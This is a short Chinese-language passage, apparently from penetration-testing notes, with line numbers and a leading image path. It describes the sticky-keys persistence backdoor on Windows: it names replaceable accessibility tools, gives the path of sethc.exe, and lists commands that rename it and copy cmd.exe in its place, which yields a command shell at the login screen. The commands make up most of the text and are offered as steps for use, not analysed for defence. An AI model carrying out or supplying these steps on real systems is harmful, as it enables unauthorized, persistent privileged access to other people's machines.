 17 #权限维持-域环境&单机版-粘滞键
18 系统自带的辅助功能进行替换执行，放大镜，旁白，屏幕键盘等均可
19 粘滞键位置：
20 c:\windows\system32\sethc.exe
21 move sethc.exe sethc1.exe
22 copy cmd.exe sethc.exe